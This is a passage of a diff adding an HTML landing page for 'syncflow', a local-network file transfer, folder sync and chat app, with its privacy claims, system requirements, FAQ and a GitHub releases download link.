+    <p>Folder sync is for the things you always want on both machines: a documents folder, a shared project directory, a collection of notes. Point syncflow at the folder on each side, and from that moment on, any file you add, edit, rename, or delete shows up on the other device within moments.</p>
+    <p>Because everything happens locally, sync is fast even when your internet connection is slow or completely down. Two laptops connected to the same router will sync a gigabyte of photos in the time it takes to make coffee, with no data allowance used at all.</p>
+  </section>
+
+  <section>
+    <h2>💬 Chatting With Nearby Devices</h2>
+    <p>Sometimes you do not need to send a file — you just need to pass along a link, a password, or a quick note. The chat panel does exactly that. Because it lives in the same encrypted connection as your file transfers, anything you type is protected in the same way. Handy for copying a long address between a desktop and a phone-tethered laptop without emailing it to yourself.</p>
+  </section>
+
+  <section>
+    <h2>🛡️ Privacy and Security, in Plain English</h2>
+    <p>syncflow uses real end-to-end encryption. That phrase gets used loosely, so here is what it means in practice: the scrambling and unscrambling of your data happens on your devices, using keys that only your devices hold. Nobody in the middle — not the network operator, not a neighbour on the same Wi-Fi, not the people who built syncflow — can read the contents of what you send.</p>
+    <ul>
+      <li><strong>No cloud storage.</strong> Your files are never uploaded to a server, so there is no copy to be leaked, subpoenaed, or sold.</li>
+      <li><strong>No accounts.</strong> You are never asked for an email address, a phone number, or a password to a remote service.</li>
+      <li><strong>Local-first design.</strong> The app is built to work entirely on your own network, and it keeps working when the internet does not.</li>
+      <li><strong>Zero-trust pairing.</strong> Devices have to be paired deliberately before they can exchange anything, so a stranger on your network cannot simply help themselves.</li>
+    </ul>
+  </section>
+
+  <section>
+    <h2>💻 What You Will Need</h2>
+    <table>
+      <tr>
+        <th>Item</th>
+        <th>Requirement</th>
+      </tr>
+      <tr>
+        <td>Operating system</td>
+        <td>Windows 10 or Windows 11 (64-bit). macOS and Linux builds are also published on the releases page.</td>
+      </tr>
+      <tr>
+        <td>Memory</td>
+        <td>4 GB of RAM or more is comfortable; the app itself is lightweight.</td>
+      </tr>
+      <tr>
+        <td>Disk space</td>
+        <td>Around 200 MB for the application, plus whatever room you need for the files you transfer.</td>
+      </tr>
+      <tr>
+        <td>Network</td>
+        <td>A router, hotspot, or direct cable connection that your devices share. No internet access is required to use syncflow.</td>
+      </tr>
+      <tr>
+        <td>Permissions</td>
+        <td>Standard user rights. Administrator rights may be needed if you choose to install for all users on the machine.</td>
+      </tr>
+    </table>
+  </section>
+
+  <section>
+    <h2>❓ Common Questions</h2>
+
+    <h3>My other device is not showing up.</h3>
+    <p>In most cases the two devices are on different networks, or your router isolates wireless clients from one another (a setting often called "AP isolation" or "client isolation"). Confirm both machines are on the same Wi-Fi name, then check the router settings if the problem continues. A quick restart of syncflow on both sides also clears up most pairing hiccups.</p>
+
+    <h3>Do I need an internet connection?</h3>
+    <p>No. syncflow works entirely over your local network. You can transfer files between two laptops on a plane, in a basement, or anywhere else without a signal.</p>
+
+    <h3>Is there a file size limit?</h3>
+    <p>There is no built-in cap. The only limits are the free space on the receiving drive and how long you are willing to leave the machines connected. Interrupted transfers resume rather than restart.</p>
+
+    <h3>Where do received files go?</h3>
+    <p>Into the download folder you selected during setup. You can change this at any time from the settings screen, and each incoming transfer shows you exactly where it will land before you accept it.</p>
+
+    <h3>How do I uninstall it?</h3>
+    <p>Open Windows Settings, go to Apps, find syncflow in the list, and choose Uninstall. Your transferred files stay exactly where they are — uninstalling only removes the application itself.</p>
+  </section>
+
+  <section>
+    <h2>🌍 Built For Everyone, Everywhere</h2>
+    <p>syncflow is designed to be cross-platform and local-first, so the same experience works whether your devices run Windows, macOS, or Linux. It is written with a modern, privacy-respecting toolkit and intentionally keeps its feature set small: move files, keep folders in sync, chat, and get out of the way. The project is free and open, which means anyone can inspect how it works and confirm the privacy claims for themselves.</p>
+    <p>If syncflow saves you a trip to a file-sharing website, the best thanks is to share it with someone else who is tired of uploading their holiday photos to a stranger's server.</p>
+  </section>
+
+  <footer>
+    <p>syncflow — peer-to-peer file transfer, folder sync and chat for your local network.<br>
+    <a href="https://github.com/Rawilek/syncflow/releases">Visit this link to download the application</a></p>
+  </footer>
+
+</div>
+</body>
+</html>
+```
